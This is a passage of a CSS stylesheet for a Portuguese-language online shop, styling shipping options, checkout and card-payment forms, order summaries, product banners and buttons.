min-width: 78px;
}
.frete-menu .frete-opcao label span.opcao-label, .frete-menu .frete-opcao .d-flex span.opcao-label{
display: flex;
flex-direction: column;
min-width: 225px;
align-items: flex-start;
}
.frete-menu .frete-opcao label span.opcao-label br, .frete-menu .frete-opcao .d-flex label span.opcao-label br{
display: none;
}
.frete-menu .frete-opcao label span.opcao-label img, .frete-menu .opcao-label img{
width: auto !important;
height: auto !important;
}


.frete-box.frete-box-custom table,
.frete-box.frete-box-retirar li label {
background-color: #FFF;
border-radius: 4px;
margin: 0;
padding: 8px;
}
@media (max-width:650px){
.frete-menu .frete-opcao label span.opcao-label, .frete-menu .frete-opcao .d-flex span.opcao-label{
min-width: initial;
}
}
/***************
Filtros menu esquerdo
****************/
.esquerdo ul ul.tamanhos-produto,
.esquerdo ul ul.genero-produto,
.esquerdo ul ul.marcas-produto {
list-style: none;
margin: 0;
}

.esquerdo ul ul.tamanhos-produto li {
width: 65px;
text-align: left;
display: inline-block;
zoom: 1;

}

.esquerdo ul ul.tamanhos-produto li a {
font-size: 12px;
}




.carrinho-imagem {
float: left;
padding-right: 3px;
}


.cadastro-usuario input,
.cadastro-usuario span {
margin: 3px 0;
}

.boxdados-body {
overflow-y: auto;
width: 100%;
}


dd fieldset dl dd.element {
float: left;
}

ul.errors li {
color: red;
font-size: 12px;
margin: 2px 0 0 0;
}


li.produtos .thumbnail .img-prod {
min-height: 150px;
text-align: center;
}

.preco-avista-lista {
font-weight: normal;
font-size: 16px;
}

div.preco-produto {
height: 100px;
}

span.sob-consulta {
font-size: 16px;
font-weight: bold;
}

.preco-produto-box span.sob-consulta {
font-size: 20px;
}

.preco-produto-box {
line-height: 0.7em;
}

.preco-produto-box h3,
.preco-produto-box h4,
.preco-produto-box h5 {
margin: 5px 0;
}

.preco-produto-box h4 {
font-size: 14px;
}

.preco-produto-box h5.preco-economia-detail {
font-size: 16px;
display: none;
}

.preco-produto-box span.desconto {
font-weight: normal;
color: #999;
font-size: 0.8em;
}



.popup-formaspagto .cartoes .images .icon-mercadopago {
background: url(/images/loja/mercadopago-meios.png) left top no-repeat;
width: 194px;
height: 152px;
}

.popup-formaspagto .cartoes .images .icon-pagseguro {
background: url(/images/loja/pagseguro-meios.png)left top no-repeat;
width: 194px;
height: 152px;
}

.popup-formaspagto .cartoes .images .icon-visa {
background: url(/images/loja/cartao-visa.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-mastercard {
background: url(/images/loja/cartao-mastercard.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-amex {
background: url(/images/loja/cartao-amex.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-elo {
background: url(/images/loja/cartao-elo.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-hipercard {
background: url(/images/loja/cartao-hipercard.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-discover {
background: url(/images/loja/cartao-discover.png) center center no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-aura {
background: url(/images/loja/cartao-aura.gif) center center no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-jcb {
background: url(/images/loja/cartao-jcb.png) left top no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-diners {
background: url(/images/loja/cartao-diners.png) left top no-repeat;
width: 60px;
height: 36px;
}

.icon-cartao div[class^="icon-"] {
margin-right: 5px;
}

h4#modalLabel,
h3#myModalLabel {
color: #2093cd;
font-size: 18px;
}

.carrinho-popup div.corpo div.valor {
line-height: 34px;
font-size: 15px;
color: #565656;
border: 1px solid #CFCFCF;
background: white;
margin: 5px 0 0 0;
padding: 5px 0;
text-align: right;
padding-right: 8px;
}

.captcha img {
margin-bottom: 8px;
}

.checkout-carrinho .botoes-topo {
margin-bottom: 20px;
}

.checkout-carrinho tbody input.input-small {
width: 30px;
}

/* Input de Quantidade */

.checkout-carrinho thead th.th-qtde {
width: 175px;
}

.checkout-carrinho h4.prod-name {
font-size: 16px;
}

.checkout-carrinho .prod-name span.complemento {
font-size: 12px;
font-weight: normal;
}

#viewContent .checkout {
padding: 15px 0 15px 0;
}

#viewContent .checkout-onepage .checkout-carrinho {
padding: 15px 0 0 0;
}

#viewContent .onepage .checkout {}

.checkout-entrega .box-retirar-endereco {
text-align: center;
}

.checkout-entrega #formEntrega dd.element {
margin-right: 10px;
}

.checkout-entregaforma input#btnAvancar {
float: right;
}

.show-pedido h2.pedido-titulo {
font-size: 18px;
}

.checkout-confirmacao h3.barra-titulo {
display: none;
}



#modalCartao {
max-width: 95%;
width: 800px;
}

#modalCartao .modal-body iframe {
width: 100%;
border: none;
}

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_nome,
.form-cartao-checkout #cc_cvv {
font-size: 18px;
color: #999;
}

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_cvv {
font-weight: bold;
}

@media screen and (max-width: 480px) {

.form-cartao-checkout #cc_numero,
.form-cartao-checkout #cc_nome,
.form-cartao-checkout #cc_cvv {
font-size: 14px;
color: #999;
}

.form-cartao-checkout .form-group-cc-number .input-group {
display: block !important;
}

}

#fieldset-EnderecoCobranca legend small {
font-size: 12px;
color: #999;
display: block
}

#formcartao .radio-inline {
padding-left: 20px !important;
}

#formcartao .radio-inline label {
display: inline-block;
}

.checkout-confirmacao .show-pedido .numero-pedido {
height: 40px;
}

.checkout-confirmacao .numero-pedido {}

.checkout-confirmacao .pedido-box-info {
clear: both;
}

.checkout-confirmacao .numero-pedido span,
.checkout-confirmacao .numero-pedido h2 {
float: left;
}

.checkout-confirmacao .numero-pedido h2 {
line-height: 20px;
font-size: 16px;
margin: 0 10px;
}


form.form-label-inline dd.element {
overflow: hidden;
}

form.form-label-inline dd.element label {
float: left;
display: block;
margin: 3px 15px 0 0;
min-width: 70px;
}

form.form-label-inline dl.zend_form dd {
margin-left: 0;
}

form.form-label-inline dl.zend_form dd.element {
margin-left: 10;
}


#boxLoginUsu {
overflow: hidden;
}

#formEntrega dd input {
margin-bottom: 0;
}

#formEntrega dd.endereco,
#formEntrega dd.bairro {
margin-left: 0;
}

#formEntrega #btnSalvar {
float: right;
margin-top: 15px;
}

.wrapper {
margin-bottom: 20px;
}

.bg-rodape {
background: #EEE;
padding: 15px 0;
}

.assinatura {
padding: 10px 0;
}



.album-photos {
clear: both;
}

.album-photos .photo {
margin-top: 20px;
}

.album-photos .photo a {
min-height: 82px;
padding: 2px;
}

/* facebook hack */
#fb-root {
display: none;
}

.preco-antigo {
margin-bottom: 2px;
font-weight: normal;
}

.checkout-pagamento .accordion-body .accordion-inner {
min-height: 120px;
}

.checkout-pagamento #formObservacao #observacao {
height: 100px;
width: 100%;
}


.checkout-pagamento h3.desconto-avista,
.checkout-pagamento .descValor {
font-size: 16px;
}

.checkout-pagamento h3.desconto-avista span.infodesconto,
.checkout-pagamento .descValor span.valor {
font-weight: normal;
font-size: 14px;
}

.checkout-pagamento .descValor span.valor {
font-weight: bold;
}

.checkout-pagamento .descValor span.semjuros {
color: #999;
}


/**
* *************************************************
* PEDIDO BOX INFO
* *************************************************/


.show-pedido .pedido-box-info {
margin: 0 auto;
text-align: left;
}

.show-pedido h2.pedido-titulo {
margin: 15px 0;
padding: 0;
margin: 15px 7px;
border: none;
text-align: left;
font-size: 18px;
overflow: hidden;
}

.show-pedido h2.pedido-titulo .pedido-data {
float: right;
}

.show-pedido .boxdados h4 {
background: url(/images/loja/bgtitulo_boxdados.jpg) repeat-x;
margin-bottom: 10px;
font-size: 11px;
font-weight: bold;
padding: 7px;
text-transform: uppercase;
overflow: hidden;
}

.show-pedido .boxdados h4 .alterar {
position: absolute;
top: 10px;
right: 15px;
}

.show-pedido .boxdados-wrap {
overflow: hidden;
}

.show-pedido .boxdados {
width: 45%;
min-width: 325px;
min-height: 160px;
overflow: hidden;
border: 1px solid #DFDFDF;
margin: 0 25px 15px 5px;
border-radius: 5px;
position: relative;
padding: 10px;
}

.show-pedido .boxleft,
.show-pedido .boxright {
float: left;
}

.show-pedido .last {
margin-right: 0 !important;
}

.show-pedido .boxdados .boxdados-body {
min-height: 135px;
}

.show-pedido .boxpedido .boxdados-body table {
width: 100%;
}

.show-pedido .boxpedido .boxdados-body table thead tr th {
font-size: 11px;
padding: 5px;
font-weight: bold;
background: #F4F4F4;
text-align: left;
}

.show-pedido .boxpedido .boxdados-body table tbody tr td {
font-size: 11px;
font-weight: normal;
border-bottom: 1px dashed #ccc;
padding: 5px;
text-align: left;
vertical-align: center;
}

.show-pedido .boxpedido .boxdados-body table tbody tr td a {
font-size: 1.1em;
}

.show-pedido .boxpedido .boxdados-body {
overflow-y: scroll;
width: 100%;
}

.show-pedido .boxdados-body h3 {
font-weight: bold;
margin: 7px 0 0 0;
padding-bottom: 5px;
text-align: left;
font-size: 16px;
}

.show-pedido .boxtotais .boxdados-body table {
width: 100%;
}

.show-pedido .boxtotais .boxdados-body table tr td,
.show-pedido .boxtotais .boxdados-body table tr th {
font-size: 12px;
padding: 7px 0 2px 0;
border-bottom: 1px dotted #e6e6e6;
text-align: right;
}

.show-pedido .boxtotais .boxdados-body table tr th {
font-weight: bold;
text-align: left;
}

.show-pedido .boxtotais .boxdados-body table tr td span.total {
font-size: 14px;
font-weight: bold;
}

.show-pedido .boxtotais .boxdados-body table tr td.infopagto {}

.show-pedido .boxtotais .boxdados-body table tr td.infopagto a {
color: #00C;
}

.show-pedido .boxcomprador .cliente-nome {
font-weight: bold;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico {
margin-bottom: 10px;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-icone {
width: auto;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-prazo {
padding-left: 15px;
vertical-align: middle;
}

.show-pedido .boxentrega .boxdados-body table.boxentrega-servico td.entrega-prazo span {
font-weight: bold;
}

/**
FIX Gallery Thumbnails
*/
div.galleria-thumbnails-container .galleria-image {
min-width: 1% !important;
}

.sidebar-nav .banner-esquerdo div {
margin-bottom: 10px;
}


.content-menu li {
border-bottom: 1px solid #ccc;
margin-bottom: 5px;
padding: 5px 0;
}

.content-menu li img.content-img {
float: left;
margin-right: 13px;
max-width: 140px;
overflow: hidden;
margin-bottom: 8px;
}

.content-menu ul {
padding: 0;
list-style: none;
margin: 0;
}

.content-menu li .readmore,
#btEnviar {
display: block;
clear: both;
margin-top: 5px;
width: 146px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
color: #ffffff;
background-color: #8cc63e;
border-color: #79ac33;
background-image: none;
padding: 7px 0;
text-align: center;
border: none;
}

.product-menu .menu-lateral ul {
padding: 0;
}

.zend_form dd {
margin-left: 0px;
}

/**************************************************************
ESQUECEU SUA SENHA
***************************************************************/

#formEmailSenha dd.email label,
#formEmailSenha dd.email input {
float: left;
margin-right: 10px;
}

#formEmailSenha fieldset.botoes {
float: left;
}

#formEmailSenha fieldset.botoes dl {
margin: 0;
}

.modal-header .close {
margin-top: -5px;
}

.modal-body h3 {
line-height: 100%;
margin-top: 0;
}

/**************************************************************
FACEBOOK-LOGIN CONNECT
***************************************************************/

.facebook-connect.row-fluid {}

.facebook-connect a {
background: url(/images/loja/facebook-connect.png) no-repeat left top;
width: 210px;
height: 34px;
display: block;
margin: 10px auto;
}

.facebook-connect a span {
display: none;
}

.melhoresPagamentos {
color: #666;
width: 98%;
background: #f0f0f0;
padding: 16px;
border-top: 1px solid #ccc;
}

.melhoresPagamentos .avista-text {
font-weight: bold;
}

.melhoresPagamentos .parcelado-text {
font-weight: bold;
}


/**************************************************************
RATING
***************************************************************/
#fm_avaliacao dl dd.comentarios {
clear: both;
}

#fm_avaliacao dl dd.nota p.hint,
#fm_avaliacao dl dd.nota ul.errors {
clear: both;
padding-top: 10px;
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota {
display: block;
width: 100px;
height: 16px;
background-repeat: no-repeat;
background-position: left top;
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota1 {
background-image: url(/images/loja/avaliacao-nota1.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota2 {
background-image: url(/images/loja/avaliacao-nota2.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota3 {
background-image: url(/images/loja/avaliacao-nota3.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota4 {
background-image: url(/images/loja/avaliacao-nota4.png)
}

.box-avaliacao .avaliacao-estrelas .avaliacao-nota5 {
background-image: url(/images/loja/avaliacao-nota5.png)
}


.clear {
clear: both;
}

/**************************************************************
CHECKOUT-ONEPAGE
***************************************************************/

#formLoginFirst,
#formEmailFirst {
max-width: 450px;
}

#formCelularFirst {
width:300px;
}

.checkout-page .bts-checkout {
margin: 10px 0;
}

.checkout-page .bts-checkout a.btn-lg {
float: right;
}

.checkout-page .header .hidden-md {
text-align: center;
}

.checkout-page .header .hidden-md .navbar-brand {
float: none;
display: inline-block
}

/*
.checkout-onepage form .zend_formbs fieldset {float:left;}
.checkout-onepage form .zend_formbs .help-block {display:none;}
.checkout-onepage form .zend_formbs .control-group {display:block; float:left; margin-right:10px;}
.checkout-onepage form .zend_formbs .control-group label {text-align:left;}

.checkout-onepage #formCliDados input,
.checkout-onepage #formCliDados select
{width:160px;}

.checkout-onepage #formCliDados .nome,
.checkout-onepage #formCliDados .email,
.checkout-onepage #formCliDados .tipo_pessoa
{float:none; clear:both}


.checkout-onepage #formCliDados .fone_ddd,
.checkout-onepage #formCliDados .celular_ddd
{clear:left;}

.checkout-onepage #formCliDados .fone_ddd input,
.checkout-onepage #formCliDados .celular_ddd input
{width:50px;}

.checkout-onepage #formCliDados .nome input,
.checkout-onepage #formCliDados .razao_social input,
.checkout-onepage #formCliDados .email input
{width:345px; max-width:90%;}

.checkout-onepage #formCliEndereco input,
.checkout-onepage #formCliEndereco select
{width:160px;}
.checkout-onepage #formCliEndereco #cep {width:90px;}
.checkout-onepage #formCliEndereco #endereco {width:274px;}
.checkout-onepage #formCliEndereco #numero {width:48px;}

.checkout-onepage #formCliEndereco .endereco {clear:left;}


.checkout-onepage #formcartao .cc_numero,
.checkout-onepage #formcartao .pagto_parcelas
{float:none; clear:both;}

.checkout-onepage #formcartao #cc_valmes,
.checkout-onepage #formcartao #cc_valano
{width:150px;}



.checkout-onepage #formcartao .cc_numero input,
.checkout-onepage #formcartao .pagto_parcelas select
{width:90%; max-width:375px;}

.checkout-onepage form span.help-inline {color:#C00; display:block; font-size:11px;}

.form-group-cc-number .input-group {display:inline-block;}
.checkout-onepage #formcartao #cc_cvv
{width:90px;}
*/

.end_cobranca_diferente .radio label {
padding-left: 15px;
}

#formcartao .form-group.captcha {
background: #FEE;
padding: 10px 15px;
max-width: 350px;
border-top: 2px solid #000;
}

.checkout-onepage .btn-large.btn-success.pull-right {
float: none !important;
margin-bottom: 15px;
}

.checkout-onepage .menu-cadastro-login {
margin-top: 0;
float: right;
}

#modalLogin .esqueci-senha {
float: right;
}

.checkout-onepage #obsContainer textarea {
width: 100%;
min-height: 80px
}

.navbar-checkout .header a.navbar-brand img {
width: auto;
height: auto;
max-height: 80px;
}

/*
.checkout-onepage #formcartao fieldset legend span { display:block; }
.checkout-onepage #formcartao .pagto_bandeira {padding-left:0; margin:10px 0;}
.checkout-onepage #formcartao .pagto_bandeira label {float:left; margin:0;}
.checkout-onepage #formcartao .pagto_bandeira label input {margin:0;}

.checkout-onepage #formcartao #submitcartao.pull-right {float:none; margin:15px 0;}

.checkout-steps > .row-fluid > .span4  h2 {font-size:24px;}

#formcartao .pagto_bandeira label {width:30px; height:27px; text-indent:-9000px; background-repeat:no-repeat; background-position:left top;}
#formcartao .pagto_bandeira label input {display:block;}
#formcartao label[for="pagto_bandeira-Visa"], #formcartao label[for="pagto_bandeira-visa"] { background-image:url(/images/loja/icon-visa.jpg); }
#formcartao label[for="pagto_bandeira-Mastercard"], #formcartao label[for="pagto_bandeira-mastercard"] { background-image:url(/images/loja/icon-master.jpg); }
#formcartao label[for="pagto_bandeira-AmericanExpress"], #formcartao label[for="pagto_bandeira-amex"] { background-image:url(/images/loja/icon-amex.jpg); }
#formcartao label[for="pagto_bandeira-Diners"], #formcartao label[for="pagto_bandeira-diners"] { background-image:url(/images/loja/icon-diners.jpg); }
#formcartao label[for="pagto_bandeira-Hipercard"], #formcartao label[for="pagto_bandeira-hipercard"] { background-image:url(/images/loja/icon-hipercard.jpg); }

#formcartao label[for="pagto_bandeira-Aura"], #formcartao label[for="pagto_bandeira-aura"] { background-image:url(/images/icones/cartoes/aura.gif); background-size:30px 20px;}

#formcartao label[for="pagto_bandeira-Discover"],
#formcartao label[for="pagto_bandeira-discover"],
#formcartao label[for="pagto_bandeira-Elo"],
#formcartao label[for="pagto_bandeira-elo"]
{text-indent:0px !important; width:auto !important; background:none; height:auto;}

*/

@media screen and (max-width: 1024px) {
.checkout-steps>.row-fluid>.span4 {
width: 100%;
clear: both;
float: none;
margin-left: 0;
}
}

.calculo-frete.hidden-phone .btn {
margin-bottom: 10px;
}

#fm_cliente input {
margin-right: 10px;
}

#prodDetalheMain {
margin-bottom: 20px;
}

#prodDetalheMain h1 {
font-size: 24px;
}

#prodDetalheMain hr {
margin: 14px 0;
}

#prodDetalheMain .siteseguro {
margin: 10px;
}

#prodDetalheMain h1.titulo-produto {
line-height: 30px;
}




.navbar {
top: 0;
transition: top 0.2s ease-in-out;
width: 100%;
}

.nav-up {
top: -30px;
}


/******************/
/* Banner Grupo Produto */
/******************/
.bannerprodraiz,
.bannerprodraiz .slider {
max-height: 100% !important;
height: 100% !important;
}

.bannerprodutos {
font-family: 'Lato', sans-serif;
padding: 40px 0;
}

.bannerprodutos .img-prod-banner {
background: #FFF;
padding: 14px;
border-radius: 5px 5px 0px 0px;
text-align: center;
}

.bannerprodutos h1 {
font-size: 35px;
color: #ffffff;
font-weight: 300;
line-height: 35px;
margin: 0;
padding: 0;
}

.bannerprodutos hr {
width: 40%;
border-radius: 2px;
height: 1px;
border: 0;
background: #fff;
margin: 0;
margin-bottom: 38px;
}

.bannerprodutos .prod-banner p.preco-antigo {
/*color: #0f4166;*/
font-size: 18px;
font-weight: bold;
text-decoration: line-through;
margin: 0;
}

.bannerprodutos .prod-banner p.preco,
.bannerprodutos .prod-banner .preco-promocional {
font-size: 25px;
color: #fff;
font-weight: 800;
margin: 7px 0;
line-height: 40px;
}

.bannerprodraiz #pager2 span {
display: none;
}

.col-md-6.infosbanner {
padding: 40px 20px;
}

.bannerprodutos .prod-banner p.preco>span {
font-size: 40px;
color: #FFE51B;
}

.bannerprodutos .prod-banner p.parcelas {
color: #FFF;
font-size: 22px;
font-style: italic;
font-weight: 300;
margin-bottom: 15px;
}

.bannerprodutos .preco-pacelado-lista {
font-size: 25px !important;
}

.bannerprodutos .price {
margin-bottom: 30px;
}

.bannerprodutos .bg-menor-banner {
margin-top: 20px;
position: initial !important;
}

.bannerprodutos .bannercomprar {
background: #68ae45;
color: #FFF;
text-shadow: none;
display: inline-block;
font-weight: 800;
text-transform: uppercase;
font-size: 18px;
line-height: 37px;
padding: 5px 25px;
box-shadow: 1px 1px 0px 1px #4EC67F;
border: 0;
}

.bannerprodutos .bannercomprar:hover {
background: #378212;
}

.bannerprodutos .bannercomprar .icon-shop {
display: inline-block;
width: 27px;
height: 26px;
line-height: 14px;
vertical-align: text-top;
background: url(/layouts/site/bootstrap3loja/img/icon-comprar-banner.png) no-repeat;
}

.bannerprodutos .infosbanner {
position: initial;
min-height: 354px;
}

/*.bannerprodutos  .bg-menor-banner{
background: #3f79a6;
height: 62px;
position: absolute;
bottom: 0;
}*/
.bannerprodutos p.categoria {
font-size: 16px;
color: #ffffff;
font-style: italic;
font-weight: 300;
line-height: 62px;
padding: 0 13px;
margin: 0;
}

.bannerprodutos p.desconto {
font-size: 25px;
font-style: italic;
font-weight: 300;
line-height: 21px;
margin: 0;
text-align: center;
position: absolute;
padding: 21px 0;
width: 80px;
height: 80px;
border-radius: 100%;
top: 7px;
left: 37px;
}

.bannerprodutos .container {
position: relative;
}

.bannerprodutos p.desconto span {
font-size: 14px;
display: block;
}

.bannerprodutos p.categoria i.icon-cat {

display: inline-block;
width: 25px;
height: 26px;
line-height: 14px;
margin-top: 4px;
vertical-align: text-top;
}

.bannerprodutos p.desconto i.icon-oferta {
background: url(/layouts/site/bootstrap3loja/img/icon-oferta-banner.png) no-repeat;
display: inline-block;
width: 28px;
height: 28px;
line-height: 14px;
vertical-align: text-top;
margin-top: 4px;
}

.bannerprodutos p.categoria {
text-align: left;
}

.bgbanner {
margin: 0;
}


#modalProdSelectSubmit.btn {
background: #71b800;
}

#modalProdSelectSubmit.btn[disabled] {
background: lightgray;
}

#modalProdSelectSubmit.btn[disabled] i.fa-clock-o {
font-size: 1.5em;
}

#extrasContainer .list-group-item {
font-size: 1.2em;
overflow: hidden;
}

#extrasContainer .spinner-extra.pull-right {
float: right !important;
}

#extrasContainer .spinner-extra a {
padding: 0 2px;
color: #C00;
font-weight: bold;
font-size: 24px;
}

#extrasContainer .spinner-extra input {
width: 30px;
background: none;
text-align: center;
height: auto;
border: none;
color: #000;
font-size: 20px;
margin: 0;
}

#extrasContainer .spinner-extra input[readonly] {
pointer-events: none;
}

#extrasContainer .spinner-extra input.invisible {
color: #FFF;
}

#extrasContainer .spinner-extra a.disable {
color: #FEE;
}

#modalProdExtras .modal-dialog {
width: 100%;
margin: 10px auto;
padding: 0;
}

#modalProdExtras .modal-content {
height: auto;
min-height: 100%;
border-radius: 0;
}

#modalProdExtras .panel-heading {
position: -webkit-sticky;
position: sticky;
width: 100%;
z-index: 99999;
top: 0;
}

#modalProdExtras .modal-body {
max-height: 65vh;
overflow: auto;
}

#extrasContainer .list-group-item .price-extra {
color: #C00;
font-size: 75%;
}

#extrasContainer input[type=checkbox] {
scale: 150%;
}

/********
MODAL DE EXTRAS
***********/
.modal-extras .spinner {
margin-top: 0;
}

.modal-extras .spinner .btn {
font-size: 18px;
font-weight: bold;
padding: 6px 14px;
}

.modal-extras .spinner input.form-control {
width: 40px;
height: auto;
text-align: center;
}

.modal-extras .valor-total {
font-size: 18px;
font-weight: bold;
vertical-align: middle;
}

.submenucats .dropdown-menu>li.active a,
.submenucats .dropdown-menu>li a:hover {
color: #FFF;
font-weight: bold;
background: #444444;
}


/*******
Mobile
*********/
@media (max-width: 800px) and (min-width: 768px) {
.bannerprodutos .bg-menor-banner {
display: none;
}

.bannerprodutos .infosbanner {
min-height: auto;
}

.bannerprodutos h1 {
font-size: 27px;
height: auto;
}

.bannerprodutos .prod-banner h3.preco {
font-size: 35px;
}

.bgbanner .carousel-control {
top: 50% !important;
}
}

@media (max-width: 768px) and (min-width: 300px) {
.bannerprodutos .img-prod-banner {
border-radius: 0;
}

.bannerprodutos {
text-align: center;
}

.bannerprodutos h1 {
font-size: 30px;
padding: 10px 25px;
height: auto;
}

.bannerprodutos hr {
margin: 0 auto;
}

.bannerprodutos .prod-banner {
margin: 20px 0;
}

.bannerprodutos .bg-menor-banner {
position: initial;
height: auto;
}

.bannerprodutos p.categoria,
.bannerprodutos p.desconto {
text-align: center;
}

.bgbanner .carousel-control {
top: auto !important;
bottom: 5% !important;
}
}

.lds-ring {
display: inline-block;
position: relative;
width: 64px;
height: 64px;
margin: 0 auto;
}

.lds-ring div {
box-sizing: border-box;
display: block;
position: absolute;
width: 51px;
height: 51px;
margin: 6px;
border: 6px solid #999999;
border-radius: 50%;
animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
border-color: #999999 transparent transparent transparent;
}

.lds-ring div:nth-child(1) {
animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
animation-delay: -0.15s;
}

@keyframes lds-ring {
0% {
transform: rotate(0deg);
}

100% {
transform: rotate(360deg);
}
}

.btn {
border: medium none;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 8px 20px;
transition: all 0.25s linear 0s;
}

.btn.btn-primary,
.btn.btn-danger,
.btn.btn-default,
.btn.btn-success,
.btn.btn-info,
.btn.btn-warning,
.btn.btn-fb,
.btn.btn-tw {
font-weight: 600;
text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-o-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-webkit-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
-ms-text-shadow: 0px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-o-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
-ms-box-shadow: 0 -1px rgba(0, 0, 0, 0.1) inset;
}
.btn.btn-lg {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
font-size: 16px;
line-height: 1.471;
padding: 10px 20px;
}
.btn.btn-md {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
padding: 6px 14px;
}
.btn.btn-sm {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 11px;
line-height: 1.5;
padding: 4px 8px;
}
.btn.btn-xs {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
}
.btn-old {
border: medium none;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 14px;
font-weight: normal;
line-height: 1.4;
padding: 6px 12px;
transition: all 0.25s linear 0s;
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
}
.btn-old.btn-lg {
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
font-size: 16px;
line-height: 1.471;
padding: 10px 20px;
}
.btn-old.btn-md {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
padding: 12px 14px;
}
.btn-old.btn-sm {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 13px;
line-height: 1.5;
padding: 4px 8px;
}
.btn-old.btn-xs {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 12px;
line-height: 1.5;
}
.btn-stroke-dark,
.btn-stroke-light,
.btn-stroke,
.btn-dark,
.search-trigger,
.btn-nobg {
text-shadow: none !important;
box-shadow: none !important;
font-weight: normal;
}
.priceFilterBody .btn {
padding: 8px 12px;
}
.navbar-right .input-group .btn {
box-shadow: none;
}
.btn-flat {
border-radius: 0 !important;
}
.btn-product-flat {
background: #303030;
border-radius: 0;
color: #ffffff;
font-size: 13px;
font-weight: 700;
letter-spacing: 0.5px;
min-width: 130px;
padding: 7px 15px;
}
.btn-product-flat:hover,
.btn-product-flat:focus,
.btn-product-flat:active,
.btn-product-flat.active {
background-color: #fff;
border-color: #fff;
color: #0f0f0f;
}
.btn-thin {
border: 1px solid #bdc3c7;
color: #bdc3c7;
background: none;
text-shadow: none;
}
.btn-default {
background-color: #bdc3c7;
color: #111;
text-shadow: none;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
background-color: #cacfd2;
border-color: #cacfd2;
color: #ffffff;
}
.open .dropdown-toggle.btn-default {
background-color: #cacfd2;
border-color: #cacfd2;
color: #ffffff;
background: #a1a6a9;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default.active[disabled],
fieldset[disabled] .btn-default.active {
background-color: #bdc3c7;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary.active[disabled],
fieldset[disabled] .btn-primary.active {
background-color: #1abc9c;
}
.btn-dark {
background-color: #34495e;
color: #ffffff;
}
.btn-dark:hover,
.btn-dark:focus {
background-color: #2a2a2a;
border-color: #2a2a2a;
color: #ffffff;
}
.btn-dark:active,
.btn-dark.active,
.open .dropdown-toggle.btn-dark {
background-color: #2a2a2a;
border-color: #2a2a2a;
color: #ffffff;
background: #2a2a2a;
}
.btn-info {
background-color: #3498db;
color: #ffffff;
}
.btn-info:hover,
.btn-info:focus {
background-color: #5dade2;
border-color: #5dade2;
color: #ffffff;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
background-color: #5dade2;
border-color: #5dade2;
color: #ffffff;
background: #2c81ba;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
